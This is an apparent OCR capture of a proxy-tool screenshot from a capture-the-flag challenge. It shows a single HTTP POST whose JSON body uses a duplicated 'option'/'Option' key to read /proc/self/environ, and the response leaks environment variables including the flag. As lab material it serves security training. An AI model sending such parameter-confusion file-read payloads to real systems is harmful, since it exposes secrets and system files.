 请求
美化 Raw Hex
\n
POST /execute HTTP/1.1
Host: 10.102.32.141:35067
Content-Length: 78
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.183 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://10.102.32.141:35067
Referer: http://10.102.32.141:35067/
Accept-Encoding: gzip, deflate, br
Cookie: _ga=GA1.1.954440359.1745025175; _ga_H4TF8B9YW5=
GS1.1.1745060669.2.1.1745060685.0.0.0; jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2ODA0ZDk3NWU4YWQ4MDNhMGNkOTNlMmEiL
YXQiOjE3NDUxNDgyNzgsImV4cCI6MTc0NTE4NDI3OH0.np-GGfY0RULcEuYofCBX71eb0ffxepzQ8fYLWeL7mt
Connection: keep-alive
{
"option":"read",
"filename":"/proc/self/environ",
"Option":"getgopher"
}
响应
美化 Raw Hex 页面渲染
\n
1 _HTTPS=443\u0000PYTHON_SHA256=40f868bcbdeb8149a3149580bb9bfd407b3321cd48f0be631af955ac9
LAG=HASHCTF{pROxy_proToC01_MISm4TCH_OWNeD_875fc64b631e}\u0000KUBERNETES_PORT=tcp://10.
2
请求属
请求查
请求coo
请求头
响应头